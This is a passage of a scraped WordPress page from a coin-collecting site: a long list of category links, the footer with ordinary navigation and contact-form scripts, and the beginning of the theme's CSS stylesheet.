	<li class="cat-item cat-item-64"><a href="https://southafricasilver.com/category/nelson/" >nelson</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://southafricasilver.com/category/netball/" >netball</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://southafricasilver.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://southafricasilver.com/category/news/" >news</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://southafricasilver.com/category/ngc-ms62/" >ngc-ms62</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://southafricasilver.com/category/ngc-ms6263/" >ngc-ms6263</a>
</li>
	<li class="cat-item cat-item-2158"><a href="https://southafricasilver.com/category/ngc-ms63/" >ngc-ms63</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://southafricasilver.com/category/ngc-ms66/" >ngc-ms66</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://southafricasilver.com/category/ngc-pf65/" >ngc-pf65</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://southafricasilver.com/category/ngc-pf66/" >ngc-pf66</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://southafricasilver.com/category/nokta/" >nokta</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://southafricasilver.com/category/numbers/" >numbers</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://southafricasilver.com/category/o1359/" >o1359</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://southafricasilver.com/category/o1624/" >o1624</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://southafricasilver.com/category/o733/" >o733</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://southafricasilver.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://southafricasilver.com/category/once/" >once</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://southafricasilver.com/category/orania/" >orania</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://southafricasilver.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://southafricasilver.com/category/ounce/" >ounce</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://southafricasilver.com/category/ounces/" >ounces</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://southafricasilver.com/category/p1038/" >p1038</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://southafricasilver.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-3979"><a href="https://southafricasilver.com/category/palau/" >palau</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://southafricasilver.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://southafricasilver.com/category/pcgs/" >pcgs</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://southafricasilver.com/category/pcgs-ms62/" >pcgs-ms62</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://southafricasilver.com/category/pcgs-ms64/" >pcgs-ms64</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://southafricasilver.com/category/pcgs-ms65/" >pcgs-ms65</a>
</li>
	<li class="cat-item cat-item-3747"><a href="https://southafricasilver.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2806"><a href="https://southafricasilver.com/category/pence/" >pence</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://southafricasilver.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://southafricasilver.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://southafricasilver.com/category/peter/" >peter</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://southafricasilver.com/category/pf62/" >pf62</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://southafricasilver.com/category/pf66/" >pf66</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://southafricasilver.com/category/pf69/" >pf69</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://southafricasilver.com/category/pf70/" >pf70</a>
</li>
	<li class="cat-item cat-item-2877"><a href="https://southafricasilver.com/category/pf70ucam/" >pf70ucam</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://southafricasilver.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1894"><a href="https://southafricasilver.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://southafricasilver.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://southafricasilver.com/category/pioneers/" >pioneers</a>
</li>
	<li class="cat-item cat-item-3738"><a href="https://southafricasilver.com/category/pl66/" >pl66</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://southafricasilver.com/category/platecoin/" >platecoin</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://southafricasilver.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://southafricasilver.com/category/polymer/" >polymer</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://southafricasilver.com/category/popescu/" >popescu</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://southafricasilver.com/category/popular/" >popular</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://southafricasilver.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2981"><a href="https://southafricasilver.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://southafricasilver.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://southafricasilver.com/category/pr64/" >pr64</a>
</li>
	<li class="cat-item cat-item-2776"><a href="https://southafricasilver.com/category/pr65/" >pr65</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://southafricasilver.com/category/pr66/" >pr66</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://southafricasilver.com/category/pr66dc/" >pr66dc</a>
</li>
	<li class="cat-item cat-item-2638"><a href="https://southafricasilver.com/category/pr67/" >pr67</a>
</li>
	<li class="cat-item cat-item-4307"><a href="https://southafricasilver.com/category/pr67cam/" >pr67cam</a>
</li>
	<li class="cat-item cat-item-3386"><a href="https://southafricasilver.com/category/pr67dc/" >pr67dc</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://southafricasilver.com/category/pr68/" >pr68</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://southafricasilver.com/category/pr68dcam/" >pr68dcam</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://southafricasilver.com/category/praat/" >praat</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://southafricasilver.com/category/pre-boer/" >pre-boer</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://southafricasilver.com/category/prehnite/" >prehnite</a>
</li>
	<li class="cat-item cat-item-2182"><a href="https://southafricasilver.com/category/presale/" >presale</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://southafricasilver.com/category/present/" >present</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://southafricasilver.com/category/prince/" >prince</a>
</li>
	<li class="cat-item cat-item-1793"><a href="https://southafricasilver.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://southafricasilver.com/category/prof/" >prof</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://southafricasilver.com/category/proof/" >proof</a>
</li>
	<li class="cat-item cat-item-3587"><a href="https://southafricasilver.com/category/prooflike/" >prooflike</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://southafricasilver.com/category/pull/" >pull</a>
</li>
	<li class="cat-item cat-item-3445"><a href="https://southafricasilver.com/category/purchase/" >purchase</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://southafricasilver.com/category/quad/" >quad</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://southafricasilver.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://southafricasilver.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://southafricasilver.com/category/queens/" >queen&#039;s</a>
</li>
	<li class="cat-item cat-item-1379"><a href="https://southafricasilver.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://southafricasilver.com/category/rand/" >rand</a>
</li>
	<li class="cat-item cat-item-755"><a href="https://southafricasilver.com/category/rands/" >rands</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://southafricasilver.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://southafricasilver.com/category/ras-al-khaimah/" >ras-al-khaimah</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://southafricasilver.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://southafricasilver.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://southafricasilver.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-3457"><a href="https://southafricasilver.com/category/renewed/" >renewed</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://southafricasilver.com/category/repentance/" >repentance</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://southafricasilver.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-365"><a href="https://southafricasilver.com/category/rhino/" >rhino</a>
</li>
	<li class="cat-item cat-item-598"><a href="https://southafricasilver.com/category/rhodesia/" >rhodesia</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://southafricasilver.com/category/rhodesian/" >rhodesian</a>
</li>
	<li class="cat-item cat-item-3480"><a href="https://southafricasilver.com/category/rick/" >rick</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://southafricasilver.com/category/ricus/" >ricus</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://southafricasilver.com/category/ripple/" >ripple</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://southafricasilver.com/category/rising/" >rising</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://southafricasilver.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://southafricasilver.com/category/rockn/" >rock&#039;n&#039;</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://southafricasilver.com/category/rockfox/" >rockfox</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://southafricasilver.com/category/roll/" >roll</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://southafricasilver.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://southafricasilver.com/category/rough/" >rough</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://southafricasilver.com/category/rowan/" >rowan</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://southafricasilver.com/category/roxette/" >roxette</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://southafricasilver.com/category/rupees/" >rupees</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://southafricasilver.com/category/russia/" >russia</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://southafricasilver.com/category/rustic/" >rustic</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://southafricasilver.com/category/rwanda/" >rwanda</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://southafricasilver.com/category/sadta/" >sadta</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://southafricasilver.com/category/safrica/" >safrica</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://southafricasilver.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://southafricasilver.com/category/sarawak/" >sarawak</a>
</li>
	<li class="cat-item cat-item-3281"><a href="https://southafricasilver.com/category/sasa/" >sasa</a>
</li>
	<li class="cat-item cat-item-3769"><a href="https://southafricasilver.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://southafricasilver.com/category/schilling/" >schilling</a>
</li>
	<li class="cat-item cat-item-2633"><a href="https://southafricasilver.com/category/schillings/" >schillings</a>
</li>
	<li class="cat-item cat-item-3807"><a href="https://southafricasilver.com/category/schmidt/" >schmidt</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://southafricasilver.com/category/scouting/" >scouting</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://southafricasilver.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://southafricasilver.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://southafricasilver.com/category/seldom/" >seldom</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://southafricasilver.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-2598"><a href="https://southafricasilver.com/category/semi/" >semi</a>
</li>
	<li class="cat-item cat-item-4348"><a href="https://southafricasilver.com/category/senate/" >senate</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://southafricasilver.com/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://southafricasilver.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://southafricasilver.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://southafricasilver.com/category/sherrie/" >sherrie</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://southafricasilver.com/category/shilling/" >shilling</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://southafricasilver.com/category/shillings/" >shillings</a>
</li>
	<li class="cat-item cat-item-1366"><a href="https://southafricasilver.com/category/shiny/" >shiny</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://southafricasilver.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://southafricasilver.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://southafricasilver.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-3761"><a href="https://southafricasilver.com/category/show/" >show</a>
</li>
	<li class="cat-item cat-item-2043"><a href="https://southafricasilver.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://southafricasilver.com/category/silber/" >silber</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://southafricasilver.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://southafricasilver.com/category/silverthe/" >silverthe</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://southafricasilver.com/category/silverton/" >silverton</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://southafricasilver.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-3855"><a href="https://southafricasilver.com/category/sliver/" >sliver</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://southafricasilver.com/category/sloan/" >sloan</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://southafricasilver.com/category/slow/" >slow</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://southafricasilver.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://southafricasilver.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://southafricasilver.com/category/somalia/" >somalia</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://southafricasilver.com/category/somalie/" >somalie</a>
</li>
	<li class="cat-item cat-item-4184"><a href="https://southafricasilver.com/category/soulful/" >soulful</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://southafricasilver.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://southafricasilver.com/category/south-africa/" >south-africa</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://southafricasilver.com/category/southern/" >southern</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://southafricasilver.com/category/sp70/" >sp70</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://southafricasilver.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1222"><a href="https://southafricasilver.com/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://southafricasilver.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://southafricasilver.com/category/sparkling/" >sparkling</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://southafricasilver.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://southafricasilver.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://southafricasilver.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://southafricasilver.com/category/spotlight/" >spotlight</a>
</li>
	<li class="cat-item cat-item-1415"><a href="https://southafricasilver.com/category/spotted/" >spotted</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://southafricasilver.com/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://southafricasilver.com/category/stainless/" >stainless</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://southafricasilver.com/category/statement/" >statement</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://southafricasilver.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://southafricasilver.com/category/steenkamp/" >steenkamp</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://southafricasilver.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://southafricasilver.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://southafricasilver.com/category/stingray/" >stingray</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://southafricasilver.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://southafricasilver.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://southafricasilver.com/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://southafricasilver.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://southafricasilver.com/category/strange/" >strange</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://southafricasilver.com/category/strikes/" >strikes</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://southafricasilver.com/category/sudafrika/" >südafrika</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://southafricasilver.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://southafricasilver.com/category/tactical/" >tactical</a>
</li>
	<li class="cat-item cat-item-3233"><a href="https://southafricasilver.com/category/tagged/" >tagged</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://southafricasilver.com/category/tank/" >tank</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://southafricasilver.com/category/target/" >target</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://southafricasilver.com/category/thirty/" >thirty</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://southafricasilver.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://southafricasilver.com/category/tickey/" >tickey</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://southafricasilver.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-4051"><a href="https://southafricasilver.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-4309"><a href="https://southafricasilver.com/category/tilawa/" >tilawa</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://southafricasilver.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://southafricasilver.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://southafricasilver.com/category/toned/" >toned</a>
</li>
	<li class="cat-item cat-item-3366"><a href="https://southafricasilver.com/category/trains/" >trains</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://southafricasilver.com/category/transvaal/" >transvaal</a>
</li>
	<li class="cat-item cat-item-2707"><a href="https://southafricasilver.com/category/traps/" >traps</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://southafricasilver.com/category/tres/" >tres</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://southafricasilver.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-4333"><a href="https://southafricasilver.com/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-3663"><a href="https://southafricasilver.com/category/tshwane/" >tshwane</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://southafricasilver.com/category/ttr400/" >ttr400</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://southafricasilver.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://southafricasilver.com/category/tubes/" >tubes</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://southafricasilver.com/category/tunisie/" >tunisie</a>
</li>
	<li class="cat-item cat-item-2791"><a href="https://southafricasilver.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://southafricasilver.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3701"><a href="https://southafricasilver.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://southafricasilver.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://southafricasilver.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3571"><a href="https://southafricasilver.com/category/uncertainty/" >uncertainty</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://southafricasilver.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-1647"><a href="https://southafricasilver.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://southafricasilver.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://southafricasilver.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://southafricasilver.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://southafricasilver.com/category/upside/" >upside</a>
</li>
	<li class="cat-item cat-item-3148"><a href="https://southafricasilver.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://southafricasilver.com/category/valuable/" >valuable</a>
</li>
	<li class="cat-item cat-item-2304"><a href="https://southafricasilver.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-2361"><a href="https://southafricasilver.com/category/vatican/" >vatican</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://southafricasilver.com/category/veneers/" >veneers</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://southafricasilver.com/category/venoms/" >venoms</a>
</li>
	<li class="cat-item cat-item-3242"><a href="https://southafricasilver.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://southafricasilver.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2164"><a href="https://southafricasilver.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://southafricasilver.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://southafricasilver.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://southafricasilver.com/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://southafricasilver.com/category/vinowall/" >vinowall</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://southafricasilver.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://southafricasilver.com/category/vivid/" >vivid</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://southafricasilver.com/category/voltaic/" >voltaic</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://southafricasilver.com/category/vultures/" >vultures</a>
</li>
	<li class="cat-item cat-item-1803"><a href="https://southafricasilver.com/category/warn/" >warn</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://southafricasilver.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-4002"><a href="https://southafricasilver.com/category/warranty/" >warranty</a>
</li>
	<li class="cat-item cat-item-3863"><a href="https://southafricasilver.com/category/wash/" >wash</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://southafricasilver.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://southafricasilver.com/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://southafricasilver.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://southafricasilver.com/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://southafricasilver.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://southafricasilver.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://southafricasilver.com/category/whites/" >whites</a>
</li>
	<li class="cat-item cat-item-3354"><a href="https://southafricasilver.com/category/whore/" >whore</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://southafricasilver.com/category/wildlife/" >wildlife</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://southafricasilver.com/category/winder/" >winder</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://southafricasilver.com/category/wine/" >wine</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://southafricasilver.com/category/winston/" >winston</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://southafricasilver.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2196"><a href="https://southafricasilver.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-3693"><a href="https://southafricasilver.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://southafricasilver.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://southafricasilver.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://southafricasilver.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://southafricasilver.com/category/zaire/" >zaire</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://southafricasilver.com/category/zimbabwe/" >zimbabwe</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://southafricasilver.com/category/zino/" >zino</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://southafricasilver.com/category/zk28/" >zk28</a>
</li>
		</ul>
<section class="clear"></section></section>		</aside>
	</section>

		</div>

		<!-- Footer -->
		<footer id="footer">
			<div class="in">
				<section class="footer-widgets-container cf">
					<section class="footer-widgets cf no-widgets">
											</section>
				</section>

				<section class="copyright-area no-widgets">
									</section>

				<p class="copyright">
							<span class="site-copyright">
			Copyright &copy; 2026 <a href="https://southafricasilver.com">South Africa Silver</a>. All Rights Reserved.		</span>
		<span class="slocum-credit">
			<a href="https://slocumthemes.com/wordpress-themes/modern-business-free/">Modern Business by Slocum Studio</a>		</span>
					</p>
			</div>
		</footer>

				<script type="text/javascript">
			// <![CDATA[
				jQuery( function( $ ) {
					// Mobile Nav
					$( '.mobile-nav-button' ).on( 'touch click', function ( e ) {
						e.stopPropagation();
						$( '.mobile-nav-button, .mobile-nav' ).toggleClass( 'open' );
					} );

					$( document ).on( 'touch click', function() {
						$( '.mobile-nav-button, .mobile-nav' ).removeClass( 'open' );
					} );
				} );
			// ]]>
		</script>
	<script type='text/javascript' src='https:///southafricasilver.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/southafricasilver.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///southafricasilver.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///southafricasilver.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
	</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://southafricasilver.com/wp-content/themes/default/style.css?ver=1.1.8
body_size: 10543
content:
/**
 * Theme Name: Modern Business
 * Theme URI: https://slocumthemes.com/wordpress-themes/modern-business-free/
 * Description: Launch a modern responsive business theme for your client or custom project. Choose from custom page layouts, multiple columns and custom colors to showcase your business services. Modern Business is fast, lightweight, and efficient! Now supports live front-end text widget editing via <a href="https://wordpress.org/plugins/note/" target="_blank">Note</a>. More info - <a href="https://wordpress.org/plugins/note/" target="_blank">https://wordpress.org/plugins/note/</a>.
 * Author: Slocum Studio
 * Author URI: https://slocumthemes.com/
 * Version: 1.1.8
 * License: GPL2+
 * License URI: https://www.gnu.org/licenses/gpl.html
 * Tags: blue, green, orange, pink, purple, red, white, light, two-columns, left-sidebar, fluid-layout, custom-colors, custom-menu, editor-style, featured-images, full-width-template, sticky-post, theme-options, threaded-comments

 * Modern Business WordPress theme, Copyright (C) 2013-2015 Slocum Studio
 * Modern Business WordPress theme is licensed under the GPL.

 * @see attribution.txt for more license information.
 */

/**
 * CSS Reset - https://meyerweb.com/eric/tools/css/reset/
 * License: None (public domain)
 * Copyright: Eric Meyer, https://meyerweb.com/eric/
 *
 * We've used Eric Meyer's reset as a base and modified it a bit to suit our needs.
 */
html,body, div, dl, dt, dd, ul, li,
pre, form, fieldset, input, textarea, blockquote, th, td, section, figure {
	margin: 0;
	padding: 0;
	-webkit-font-smoothing: antialiased;

	/* Ensure that all long words are broken up so they do not exceed the width of their container elements. */
	-ms-word-wrap: break-word;
	word-wrap: break-word;
}

pre {
	white-space: pre-wrap;
}

fieldset, img, abbr, acronym  {
	border: 0;
}

img {
	max-width: 100%;
	height: auto;
}

a img {
	text-decoration: none;
}

select, iframe {
	max-width: 100%;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

address, caption, cite, code, dfn, var {
	font-weight: normal;
	font-style: normal;
}

q:before, q:after {
	content: '';
}

ul {
	list-style: none;
}

mark{
	background: none;
}

button{
	border: none;
}


/**
 * WordPress Core CSS - https://codex.wordpress.org/CSS#WordPress_Generated_Classes
 * License: GPL2
 * Copyright: WordPress.org, https://wordpress.org
 *
 * We've modified this to suit our needs.
 */

.alignnone {
	margin: 5px 18px 15px 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto;
}

.alignright {
	float:right;
	margin: 5px 0 15px 18px;
}

.alignleft {
	float: left;
	margin: 5px 18px 15px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto;
}

a img.alignright {
